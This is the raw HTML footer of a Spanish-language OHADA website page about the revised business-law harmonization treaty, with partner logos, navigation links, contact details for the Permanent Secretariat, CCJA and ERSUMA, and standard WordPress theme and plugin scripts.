							<a href="https://www.ohada.org/es/asociacion-ohada-banco-mundial/">		<div class="elementor-carousel-image" style="background-image: url(https://www.ohada.org/wp-content/uploads/2020/10/telechargement-2.png)">

			
					</div>
		</a>						</div>
											<div class="swiper-slide">
							<a href="https://www.ohada.org/es/ohada-asociacion-de-cooperacion-francesa/">		<div class="elementor-carousel-image" style="background-image: url(https://www.ohada.org/wp-content/uploads/2020/10/partner8.png)">

			
					</div>
		</a>						</div>
											<div class="swiper-slide">
							<a href="https://www.ohada.org/es/ohada-asociacion-de-cooperacion-suiza/">		<div class="elementor-carousel-image" style="background-image: url(https://www.ohada.org/wp-content/uploads/2020/10/partner10.png)">

			
					</div>
		</a>						</div>
											<div class="swiper-slide">
							<a href="https://www.ohada.org/es/asociacion-ohada-pnud-programa-de-las-naciones-unidas-para-el-desarrollo/">		<div class="elementor-carousel-image" style="background-image: url(https://www.ohada.org/wp-content/uploads/2020/10/partner3.png)">

			
					</div>
		</a>						</div>
											<div class="swiper-slide">
							<a href="https://www.ohada.org/es/asociacion-ohada-cooperacion-canadiense/">		<div class="elementor-carousel-image" style="background-image: url(https://www.ohada.org/wp-content/uploads/2020/10/partner9.png)">

			
					</div>
		</a>						</div>
									</div>
																				<div class="elementor-swiper-button elementor-swiper-button-prev">
							<i aria-hidden="true" class="eicon-chevron-left"></i>							<span class="elementor-screen-only">Previous</span>
						</div>
						<div class="elementor-swiper-button elementor-swiper-button-next">
							<i aria-hidden="true" class="eicon-chevron-right"></i>							<span class="elementor-screen-only">Next</span>
						</div>
												</div>
		</div>
				</div>
				</div>
						</div>
					</div>
		</div>
								</div>
					</div>
		</section>
				<section data-particle_enable="false" data-particle-mobile-disabled="false" class="elementor-section elementor-top-section elementor-element elementor-element-ccdac1c elementor-section-stretched elementor-section-full_width elementor-section-height-default elementor-section-height-default" data-id="ccdac1c" data-element_type="section" data-settings="{&quot;stretch_section&quot;:&quot;section-stretched&quot;,&quot;background_background&quot;:&quot;classic&quot;,&quot;ekit_has_onepagescroll_dot&quot;:&quot;yes&quot;}">
							<div class="elementor-background-overlay"></div>
							<div class="elementor-container elementor-column-gap-no">
							<div class="elementor-row">
					<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-306809e" data-id="306809e" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="elementor-element elementor-element-eaaa162 elementor-widget elementor-widget-heading" data-id="eaaa162" data-element_type="widget" data-settings="{&quot;ekit_we_effect_on&quot;:&quot;none&quot;}" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<div class="elementor-heading-title elementor-size-default">ACERCA DE OHADA</div>		</div>
				</div>
				<div class="elementor-element elementor-element-5b20650 elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="5b20650" data-element_type="widget" data-settings="{&quot;ekit_we_effect_on&quot;:&quot;none&quot;}" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
					<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<a href="https://www.ohada.org/es/presentacion-general/">

											<span class="elementor-icon-list-text">La OHADA en resumen</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://www.ohada.org/es/misiones-y-objetivos-de-ohada/">

											<span class="elementor-icon-list-text">Misiones y objetivos</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://www.ohada.org/es/historia-de-ohada/">

											<span class="elementor-icon-list-text">Nuestra historia</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://www.ohada.org/es/los-actores/">

											<span class="elementor-icon-list-text">Los jugadores</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://www.ohada.org/es/modalidades-de-afiliacion/">

											<span class="elementor-icon-list-text">Modalidades de afiliación</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://www.ohada.org/es/la-organizacion-de-ohada/">

											<span class="elementor-icon-list-text">Organización</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://www.ohada.org/es/spo-en-breve/">

											<span class="elementor-icon-list-text">Nuestras instituciones</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://www.ohada.org/es/estados-miembros-de-la-ohada/">

											<span class="elementor-icon-list-text">Estados Partes</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://www.ohada.org/es/periodico-oficial/">

											<span class="elementor-icon-list-text">Periódico oficial</span>
											</a>
									</li>
						</ul>
				</div>
				</div>
						</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-7e6aaf9" data-id="7e6aaf9" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="elementor-element elementor-element-ecd2579 elementor-widget elementor-widget-heading" data-id="ecd2579" data-element_type="widget" data-settings="{&quot;ekit_we_effect_on&quot;:&quot;none&quot;}" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<div class="elementor-heading-title elementor-size-default">Ley OHADA</div>		</div>
				</div>
				<div class="elementor-element elementor-element-c6d6eaa elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="c6d6eaa" data-element_type="widget" data-settings="{&quot;ekit_we_effect_on&quot;:&quot;none&quot;}" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
					<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<a href="https://www.ohada.org/es/actos-uniformes/">

											<span class="elementor-icon-list-text">Actos uniformes</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://www.ohada.org/es/jurisprudencia-ohada/">

											<span class="elementor-icon-list-text">Jurisprudencia</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://www.ohada.org/es/publicaciones/">

											<span class="elementor-icon-list-text">CCJA Doctrina</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://www.ohada.org/es/bibliografia/">

											<span class="elementor-icon-list-text">Bibliografía</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://www.ohada.org/es/estudios/">

											<span class="elementor-icon-list-text">Estudios</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://www.ohada.org/es/publicaciones/">

											<span class="elementor-icon-list-text">Publicaciones</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://www.ohada.org/es/practica-profesional/">

											<span class="elementor-icon-list-text">Practica profesional</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://www.ohada.org/es/tratado-por-el-que-se-revisa-el-tratado-de-armonizacion-del-derecho-mercantil-en-africa/">

											<span class="elementor-icon-list-text">Tratado de la OHADA revisado</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://www.ohada.org/es/regulaciones-y-decisiones/">

											<span class="elementor-icon-list-text">Regulaciones y decisiones</span>
											</a>
									</li>
						</ul>
				</div>
				</div>
						</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-be4ca32" data-id="be4ca32" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="elementor-element elementor-element-962089d elementor-widget elementor-widget-heading" data-id="962089d" data-element_type="widget" data-settings="{&quot;ekit_we_effect_on&quot;:&quot;none&quot;}" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<div class="elementor-heading-title elementor-size-default">Acceso rapido</div>		</div>
				</div>
				<div class="elementor-element elementor-element-8753a15 elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="8753a15" data-element_type="widget" data-settings="{&quot;ekit_we_effect_on&quot;:&quot;none&quot;}" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
					<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<a href="https://www.ohada.org/es/ultimas-noticias/">

											<span class="elementor-icon-list-text">Últimas noticias</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://www.ohada.org/es/calendario-de-eventos/">

											<span class="elementor-icon-list-text">Agenda de eventos</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://www.ohada.org/es/ultimos-anuncios/">

											<span class="elementor-icon-list-text">Anuncio</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://www.ohada.org/es/presentar-una-solicitud-de-arbitraje-a-la-ccja/">

											<span class="elementor-icon-list-text">Ingrese al Centro de Arbitraje</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://www.ohada.org/es/presentar-una-solicitud-de-pasantia/">

											<span class="elementor-icon-list-text">Trabaja para OHADA</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://www.ohada.org/es/escribe-a-la-ccja/">

											<span class="elementor-icon-list-text">Ingrese a la CCJA para una apelación</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://www.ohada.org/es/contactar-la-secretaria-permanente/">

											<span class="elementor-icon-list-text">Contactar la Secretaría Permanente</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="http://biblio.ohada.org/pmb/opac_css/index.php" target="_blank">

											<span class="elementor-icon-list-text">Libreria digital</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://www.ohada.org/es/registrese-para-la-formacion-en-ersuma/">

											<span class="elementor-icon-list-text">Regístrese para la formación en ERSUMA</span>
											</a>
									</li>
						</ul>
				</div>
				</div>
						</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-a339316" data-id="a339316" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<section data-particle_enable="false" data-particle-mobile-disabled="false" class="elementor-section elementor-inner-section elementor-element elementor-element-aef2631 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="aef2631" data-element_type="section" data-settings="{&quot;ekit_has_onepagescroll_dot&quot;:&quot;yes&quot;}">
						<div class="elementor-container elementor-column-gap-default">
							<div class="elementor-row">
					<div class="elementor-column elementor-col-100 elementor-inner-column elementor-element elementor-element-b3e2c77" data-id="b3e2c77" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="elementor-element elementor-element-cd0eb3a elementor-widget elementor-widget-heading" data-id="cd0eb3a" data-element_type="widget" data-settings="{&quot;ekit_we_effect_on&quot;:&quot;none&quot;}" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h2 class="elementor-heading-title elementor-size-default">Secretaría Permanente</h2>		</div>
				</div>
				<div class="elementor-element elementor-element-fe4c310 box-location elementor-widget elementor-widget-text-editor" data-id="fe4c310" data-element_type="widget" data-settings="{&quot;ekit_we_effect_on&quot;:&quot;none&quot;}" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
								<div class="elementor-text-editor elementor-clearfix">
				<p>Av. Charles de Gaulle, sis à Hippodrome face au MINREX<br />BP 10071 Yaoundé, Cameroun<br />Tél. : <a href="tel:+237 222 21 09 05">+237 222 21 09 05</a> / <a href="tel:222 21 26 12">222 21 26 12</a><br />Fax : <a href="tel:+237 222 21 67 45">+237 222 21 67 45</a><br />Email: <a href="mailto:secretariat@ohada.org">secretariat@ohada.org</a></p>
					</div>
						</div>
				</div>
				<div class="elementor-element elementor-element-b210710 elementor-view-default elementor-widget elementor-widget-icon" data-id="b210710" data-element_type="widget" data-settings="{&quot;ekit_we_effect_on&quot;:&quot;none&quot;}" data-widget_type="icon.default">
				<div class="elementor-widget-container">
					<div class="elementor-icon-wrapper">
			<a class="elementor-icon" href="https://www.ohada.org/es/ubicacion-geografica-spo/">
			<i aria-hidden="true" class="fas fa-map-marker-alt"></i>			</a>
		</div>
				</div>
				</div>
						</div>
					</div>
		</div>
								</div>
					</div>
		</section>
				<section data-particle_enable="false" data-particle-mobile-disabled="false" class="elementor-section elementor-inner-section elementor-element elementor-element-243fb8d elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="243fb8d" data-element_type="section" data-settings="{&quot;ekit_has_onepagescroll_dot&quot;:&quot;yes&quot;}">
						<div class="elementor-container elementor-column-gap-default">
							<div class="elementor-row">
					<div class="elementor-column elementor-col-100 elementor-inner-column elementor-element elementor-element-9ea0b21" data-id="9ea0b21" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="elementor-element elementor-element-7234859 elementor-widget elementor-widget-heading" data-id="7234859" data-element_type="widget" data-settings="{&quot;ekit_we_effect_on&quot;:&quot;none&quot;}" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h2 class="elementor-heading-title elementor-size-default">CCJA</h2>		</div>
				</div>
				<div class="elementor-element elementor-element-f0ed463 box-location elementor-widget elementor-widget-text-editor" data-id="f0ed463" data-element_type="widget" data-settings="{&quot;ekit_we_effect_on&quot;:&quot;none&quot;}" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
								<div class="elementor-text-editor elementor-clearfix">
				<p>Plateau, Avenue Dr JAMOT, Face Immeuble<br />« Les Harmonies »<br />01 B.P. 8702 Abidjan 01, Côte d&#8217;Ivoire<br />Tél. : <a href="tel:+225 20 33 60 51">+225 20 33 60 51</a> / <a href="tel:20 33 60 52">20 33 60 52</a><br />Fax : <a href="tel:+225 20 33 60 53">+225 20 33 60 53</a><br />Email: ccja@ohada.org</p>
					</div>
						</div>
				</div>
				<div class="elementor-element elementor-element-5d4441b elementor-view-default elementor-widget elementor-widget-icon" data-id="5d4441b" data-element_type="widget" data-settings="{&quot;ekit_we_effect_on&quot;:&quot;none&quot;}" data-widget_type="icon.default">
				<div class="elementor-widget-container">
					<div class="elementor-icon-wrapper">
			<a class="elementor-icon" href="https://www.ohada.org/es/ubicacion-geografica-de-la-ccja/">
			<i aria-hidden="true" class="fas fa-map-marker-alt"></i>			</a>
		</div>
				</div>
				</div>
						</div>
					</div>
		</div>
								</div>
					</div>
		</section>
				<section data-particle_enable="false" data-particle-mobile-disabled="false" class="elementor-section elementor-inner-section elementor-element elementor-element-c67c8cd elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="c67c8cd" data-element_type="section" data-settings="{&quot;ekit_has_onepagescroll_dot&quot;:&quot;yes&quot;}">
						<div class="elementor-container elementor-column-gap-default">
							<div class="elementor-row">
					<div class="elementor-column elementor-col-100 elementor-inner-column elementor-element elementor-element-f7f5fed" data-id="f7f5fed" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="elementor-element elementor-element-8f230b7 elementor-widget elementor-widget-heading" data-id="8f230b7" data-element_type="widget" data-settings="{&quot;ekit_we_effect_on&quot;:&quot;none&quot;}" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h2 class="elementor-heading-title elementor-size-default">ERSUMA</h2>		</div>
				</div>
				<div class="elementor-element elementor-element-7e0fcc0 box-location elementor-widget elementor-widget-text-editor" data-id="7e0fcc0" data-element_type="widget" data-settings="{&quot;ekit_we_effect_on&quot;:&quot;none&quot;}" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
								<div class="elementor-text-editor elementor-clearfix">
				<p>Ouando, Carrefour Cinquantenaire – Route de Pobè<br />02 B.P. 353 Porto-Novo, Bénin<br />Tél. : <a href="tel:+229 20 24 58 04">+229 20 24 58 04</a> / <a href="tel:+237 97 97 05 37">97 97 05 37</a> <br />Email: <a href="mailto:ersuma@ohada.org">ersuma@ohada.org</a></p>
					</div>
						</div>
				</div>
				<div class="elementor-element elementor-element-dfccdc5 elementor-view-default elementor-widget elementor-widget-icon" data-id="dfccdc5" data-element_type="widget" data-settings="{&quot;ekit_we_effect_on&quot;:&quot;none&quot;}" data-widget_type="icon.default">
				<div class="elementor-widget-container">
					<div class="elementor-icon-wrapper">
			<a class="elementor-icon" href="https://www.ohada.org/es/ubicacion-geografica-del-ersuma/">
			<i aria-hidden="true" class="fas fa-map-marker-alt"></i>			</a>
		</div>
				</div>
				</div>
						</div>
					</div>
		</div>
								</div>
					</div>
		</section>
						</div>
					</div>
		</div>
								</div>
					</div>
		</section>
							</div>
				</div>
		
	
</div><!-- #wrap -->


</div><!-- #outer-wrap -->



<a aria-label="Hacer scroll a la parte superior de la página" href="#" id="scroll-top" class="scroll-top-right"><i class=" fa fa-angle-up" aria-hidden="true" role="img"></i></a>




	<script type="text/javascript">
	var relevanssi_rt_regex = /(&|\?)_(rt|rt_nonce)=(\w+)/g
	var newUrl = window.location.search.replace(relevanssi_rt_regex, '')
	history.replaceState(null, null, window.location.pathname + newUrl + window.location.hash)
	</script>
	
<div class="wpml-ls-statics-footer wpml-ls wpml-ls-legacy-list-horizontal">
	<ul><li class="wpml-ls-slot-footer wpml-ls-item wpml-ls-item-fr wpml-ls-first-item wpml-ls-item-legacy-list-horizontal">
				<a href="https://www.ohada.org/traite-portant-revision-du-traite-relatif-a-lharmonisation-du-droit-des-affaires-en-afrique/" class="wpml-ls-link">
                                                        <img
            class="wpml-ls-flag"
            src="https://www.ohada.org/wp-content/plugins/sitepress-multilingual-cms/res/flags/fr.png"
            alt=""
            width=18
            height=12
    /><span class="wpml-ls-native" lang="fr">Français</span><span class="wpml-ls-display"><span class="wpml-ls-bracket"> (</span>Francés<span class="wpml-ls-bracket">)</span></span></a>
			</li><li class="wpml-ls-slot-footer wpml-ls-item wpml-ls-item-en wpml-ls-item-legacy-list-horizontal">
				<a href="https://www.ohada.org/en/treaty-amending-the-treaty-on-the-harmonization-of-business-law-in-africa/" class="wpml-ls-link">
                                                        <img
            class="wpml-ls-flag"
            src="https://www.ohada.org/wp-content/plugins/sitepress-multilingual-cms/res/flags/en.png"
            alt=""
            width=18
            height=12
    /><span class="wpml-ls-native" lang="en">English</span><span class="wpml-ls-display"><span class="wpml-ls-bracket"> (</span>Inglés<span class="wpml-ls-bracket">)</span></span></a>
			</li><li class="wpml-ls-slot-footer wpml-ls-item wpml-ls-item-pt-pt wpml-ls-item-legacy-list-horizontal">
				<a href="https://www.ohada.org/pt-pt/tratado-que-reve-o-tratado-sobre-a-harmonizacao-em-africa-do-direito-dos-negocios-adoptado-a-17-de-outubro-de-2008-no-quebec-canada/" class="wpml-ls-link">
                                                        <img
            class="wpml-ls-flag"
            src="https://www.ohada.org/wp-content/plugins/sitepress-multilingual-cms/res/flags/pt-pt.png"
            alt=""
            width=18
            height=12
    /><span class="wpml-ls-native" lang="pt-pt">Português</span><span class="wpml-ls-display"><span class="wpml-ls-bracket"> (</span>Portugués, Portugal<span class="wpml-ls-bracket">)</span></span></a>
			</li><li class="wpml-ls-slot-footer wpml-ls-item wpml-ls-item-es wpml-ls-current-language wpml-ls-last-item wpml-ls-item-legacy-list-horizontal">
				<a href="https://www.ohada.org/es/tratado-por-el-que-se-revisa-el-tratado-de-armonizacion-del-derecho-mercantil-en-africa/" class="wpml-ls-link">
                                                        <img
            class="wpml-ls-flag"
            src="https://www.ohada.org/wp-content/plugins/sitepress-multilingual-cms/res/flags/es.png"
            alt=""
            width=18
            height=12
    /><span class="wpml-ls-native">Español</span></a>
			</li></ul>
</div>
<link rel='stylesheet' id='elementskit-reset-button-for-pro-form-css-css' href='https://www.ohada.org/wp-content/plugins/elementskit/modules/pro-form-reset-button/assets/css/elementskit-reset-button.css?ver=2.6.8' media='all' />
<link rel='stylesheet' id='elementskit-signature-field-css-css' href='https://www.ohada.org/wp-content/plugins/elementskit/modules/pro-form-signature-field/assets/css/signature-field-styles.css?ver=2.6.8' media='all' />
<link rel='stylesheet' id='e-animations-css' href='https://www.ohada.org/wp-content/plugins/elementor/assets/lib/animations/animations.min.css?ver=3.6.5' media='all' />
<script id="5e09fa37d-js-extra">
var localize = {"ajaxurl":"https:\/\/www.ohada.org\/wp-admin\/admin-ajax.php","nonce":"974a92030d","i18n":{"added":"A\u00f1adido","compare":"Comparar","loading":"Cargando..."},"page_permalink":"https:\/\/www.ohada.org\/es\/tratado-por-el-que-se-revisa-el-tratado-de-armonizacion-del-derecho-mercantil-en-africa\/","cart_redirectition":"","cart_page_url":"","ParticleThemesData":{"default":"{\"particles\":{\"number\":{\"value\":160,\"density\":{\"enable\":true,\"value_area\":800}},\"color\":{\"value\":\"#ffffff\"},\"shape\":{\"type\":\"circle\",\"stroke\":{\"width\":0,\"color\":\"#000000\"},\"polygon\":{\"nb_sides\":5},\"image\":{\"src\":\"img\/github.svg\",\"width\":100,\"height\":100}},\"opacity\":{\"value\":0.5,\"random\":false,\"anim\":{\"enable\":false,\"speed\":1,\"opacity_min\":0.1,\"sync\":false}},\"size\":{\"value\":3,\"random\":true,\"anim\":{\"enable\":false,\"speed\":40,\"size_min\":0.1,\"sync\":false}},\"line_linked\":{\"enable\":true,\"distance\":150,\"color\":\"#ffffff\",\"opacity\":0.4,\"width\":1},\"move\":{\"enable\":true,\"speed\":6,\"direction\":\"none\",\"random\":false,\"straight\":false,\"out_mode\":\"out\",\"bounce\":false,\"attract\":{\"enable\":false,\"rotateX\":600,\"rotateY\":1200}}},\"interactivity\":{\"detect_on\":\"canvas\",\"events\":{\"onhover\":{\"enable\":true,\"mode\":\"repulse\"},\"onclick\":{\"enable\":true,\"mode\":\"push\"},\"resize\":true},\"modes\":{\"grab\":{\"distance\":400,\"line_linked\":{\"opacity\":1}},\"bubble\":{\"distance\":400,\"size\":40,\"duration\":2,\"opacity\":8,\"speed\":3},\"repulse\":{\"distance\":200,\"duration\":0.4},\"push\":{\"particles_nb\":4},\"remove\":{\"particles_nb\":2}}},\"retina_detect\":true}","nasa":"{\"particles\":{\"number\":{\"value\":250,\"density\":{\"enable\":true,\"value_area\":800}},\"color\":{\"value\":\"#ffffff\"},\"shape\":{\"type\":\"circle\",\"stroke\":{\"width\":0,\"color\":\"#000000\"},\"polygon\":{\"nb_sides\":5},\"image\":{\"src\":\"img\/github.svg\",\"width\":100,\"height\":100}},\"opacity\":{\"value\":1,\"random\":true,\"anim\":{\"enable\":true,\"speed\":1,\"opacity_min\":0,\"sync\":false}},\"size\":{\"value\":3,\"random\":true,\"anim\":{\"enable\":false,\"speed\":4,\"size_min\":0.3,\"sync\":false}},\"line_linked\":{\"enable\":false,\"distance\":150,\"color\":\"#ffffff\",\"opacity\":0.4,\"width\":1},\"move\":{\"enable\":true,\"speed\":1,\"direction\":\"none\",\"random\":true,\"straight\":false,\"out_mode\":\"out\",\"bounce\":false,\"attract\":{\"enable\":false,\"rotateX\":600,\"rotateY\":600}}},\"interactivity\":{\"detect_on\":\"canvas\",\"events\":{\"onhover\":{\"enable\":true,\"mode\":\"bubble\"},\"onclick\":{\"enable\":true,\"mode\":\"repulse\"},\"resize\":true},\"modes\":{\"grab\":{\"distance\":400,\"line_linked\":{\"opacity\":1}},\"bubble\":{\"distance\":250,\"size\":0,\"duration\":2,\"opacity\":0,\"speed\":3},\"repulse\":{\"distance\":400,\"duration\":0.4},\"push\":{\"particles_nb\":4},\"remove\":{\"particles_nb\":2}}},\"retina_detect\":true}","bubble":"{\"particles\":{\"number\":{\"value\":15,\"density\":{\"enable\":true,\"value_area\":800}},\"color\":{\"value\":\"#1b1e34\"},\"shape\":{\"type\":\"polygon\",\"stroke\":{\"width\":0,\"color\":\"#000\"},\"polygon\":{\"nb_sides\":6},\"image\":{\"src\":\"img\/github.svg\",\"width\":100,\"height\":100}},\"opacity\":{\"value\":0.3,\"random\":true,\"anim\":{\"enable\":false,\"speed\":1,\"opacity_min\":0.1,\"sync\":false}},\"size\":{\"value\":50,\"random\":false,\"anim\":{\"enable\":true,\"speed\":10,\"size_min\":40,\"sync\":false}},\"line_linked\":{\"enable\":false,\"distance\":200,\"color\":\"#ffffff\",\"opacity\":1,\"width\":2},\"move\":{\"enable\":true,\"speed\":8,\"direction\":\"none\",\"random\":false,\"straight\":false,\"out_mode\":\"out\",\"bounce\":false,\"attract\":{\"enable\":false,\"rotateX\":600,\"rotateY\":1200}}},\"interactivity\":{\"detect_on\":\"canvas\",\"events\":{\"onhover\":{\"enable\":false,\"mode\":\"grab\"},\"onclick\":{\"enable\":false,\"mode\":\"push\"},\"resize\":true},\"modes\":{\"grab\":{\"distance\":400,\"line_linked\":{\"opacity\":1}},\"bubble\":{\"distance\":400,\"size\":40,\"duration\":2,\"opacity\":8,\"speed\":3},\"repulse\":{\"distance\":200,\"duration\":0.4},\"push\":{\"particles_nb\":4},\"remove\":{\"particles_nb\":2}}},\"retina_detect\":true}","snow":"{\"particles\":{\"number\":{\"value\":450,\"density\":{\"enable\":true,\"value_area\":800}},\"color\":{\"value\":\"#fff\"},\"shape\":{\"type\":\"circle\",\"stroke\":{\"width\":0,\"color\":\"#000000\"},\"polygon\":{\"nb_sides\":5},\"image\":{\"src\":\"img\/github.svg\",\"width\":100,\"height\":100}},\"opacity\":{\"value\":0.5,\"random\":true,\"anim\":{\"enable\":false,\"speed\":1,\"opacity_min\":0.1,\"sync\":false}},\"size\":{\"value\":5,\"random\":true,\"anim\":{\"enable\":false,\"speed\":40,\"size_min\":0.1,\"sync\":false}},\"line_linked\":{\"enable\":false,\"distance\":500,\"color\":\"#ffffff\",\"opacity\":0.4,\"width\":2},\"move\":{\"enable\":true,\"speed\":6,\"direction\":\"bottom\",\"random\":false,\"straight\":false,\"out_mode\":\"out\",\"bounce\":false,\"attract\":{\"enable\":false,\"rotateX\":600,\"rotateY\":1200}}},\"interactivity\":{\"detect_on\":\"canvas\",\"events\":{\"onhover\":{\"enable\":true,\"mode\":\"bubble\"},\"onclick\":{\"enable\":true,\"mode\":\"repulse\"},\"resize\":true},\"modes\":{\"grab\":{\"distance\":400,\"line_linked\":{\"opacity\":0.5}},\"bubble\":{\"distance\":400,\"size\":4,\"duration\":0.3,\"opacity\":1,\"speed\":3},\"repulse\":{\"distance\":200,\"duration\":0.4},\"push\":{\"particles_nb\":4},\"remove\":{\"particles_nb\":2}}},\"retina_detect\":true}","nyan_cat":"{\"particles\":{\"number\":{\"value\":150,\"density\":{\"enable\":false,\"value_area\":800}},\"color\":{\"value\":\"#ffffff\"},\"shape\":{\"type\":\"star\",\"stroke\":{\"width\":0,\"color\":\"#000000\"},\"polygon\":{\"nb_sides\":5},\"image\":{\"src\":\"http:\/\/wiki.lexisnexis.com\/academic\/images\/f\/fb\/Itunes_podcast_icon_300.jpg\",\"width\":100,\"height\":100}},\"opacity\":{\"value\":0.5,\"random\":false,\"anim\":{\"enable\":false,\"speed\":1,\"opacity_min\":0.1,\"sync\":false}},\"size\":{\"value\":4,\"random\":true,\"anim\":{\"enable\":false,\"speed\":40,\"size_min\":0.1,\"sync\":false}},\"line_linked\":{\"enable\":false,\"distance\":150,\"color\":\"#ffffff\",\"opacity\":0.4,\"width\":1},\"move\":{\"enable\":true,\"speed\":14,\"direction\":\"left\",\"random\":false,\"straight\":true,\"out_mode\":\"out\",\"bounce\":false,\"attract\":{\"enable\":false,\"rotateX\":600,\"rotateY\":1200}}},\"interactivity\":{\"detect_on\":\"canvas\",\"events\":{\"onhover\":{\"enable\":false,\"mode\":\"grab\"},\"onclick\":{\"enable\":true,\"mode\":\"repulse\"},\"resize\":true},\"modes\":{\"grab\":{\"distance\":200,\"line_linked\":{\"opacity\":1}},\"bubble\":{\"distance\":400,\"size\":40,\"duration\":2,\"opacity\":8,\"speed\":3},\"repulse\":{\"distance\":200,\"duration\":0.4},\"push\":{\"particles_nb\":4},\"remove\":{\"particles_nb\":2}}},\"retina_detect\":true}"},"eael_translate_text":{"required_text":"is a required field","invalid_text":"Invalid","billing_text":"Billing","shipping_text":"Shipping"},"eael_login_nonce":"1a63d664fa","eael_register_nonce":"0a21aa714c"};
</script>
<script src="https://www.ohada.org/wp-content/uploads/essential-addons-elementor/5e09fa37d.min.js?ver=1769239265" id="5e09fa37d-js"></script>
<script src="https://www.ohada.org/wp-includes/js/comment-reply.min.js?ver=6.4.7" id="comment-reply-js" async data-wp-strategy="async"></script>
<script src="https://www.ohada.org/wp-includes/js/imagesloaded.min.js?ver=5.0.0" id="imagesloaded-js"></script>
<script src="https://www.ohada.org/wp-content/themes/oceanwp/assets/js/vendors/isotope.pkgd.min.js?ver=3.0.6" id="ow-isotop-js"></script>
<script src="https://www.ohada.org/wp-content/themes/oceanwp/assets/js/vendors/flickity.pkgd.min.js?ver=3.1.2" id="ow-flickity-js"></script>
<script src="https://www.ohada.org/wp-content/themes/oceanwp/assets/js/vendors/sidr.js?ver=3.1.2" id="ow-sidr-js"></script>
<script src="https://www.ohada.org/wp-content/themes/oceanwp/assets/js/vendors/magnific-popup.min.js?ver=3.1.2" id="ow-magnific-popup-js"></script>
<script id="oceanwp-main-js-extra">
var oceanwpLocalize = {"nonce":"8446f7f24f","isRTL":"","menuSearchStyle":"drop_down","mobileMenuSearchStyle":"disabled","sidrSource":null,"sidrDisplace":"1","sidrSide":"left","sidrDropdownTarget":"link","verticalHeaderTarget":"link","customSelects":".woocommerce-ordering .orderby, #dropdown_product_cat, .widget_categories select, .widget_archive select, .single-product .variations_form .variations select"};
</script>
<script src="https://www.ohada.org/wp-content/themes/oceanwp/assets/js/theme.vanilla.min.js?ver=3.1.2" id="oceanwp-main-js"></script>
<script src="https://www.ohada.org/wp-content/plugins/elementskit-lite/libs/framework/assets/js/frontend-script.js?ver=2.6.1" id="elementskit-framework-js-frontend-js"></script>
<script id="elementskit-framework-js-frontend-js-after">
		var elementskit = {
			resturl: 'https://www.ohada.org/es/wp-json/elementskit/v1/',
		}

		
</script>
<script src="https://www.ohada.org/wp-content/plugins/elementskit-lite/widgets/init/assets/js/widget-scripts.js?ver=2.6.1" id="ekit-widget-scripts-js"></script>
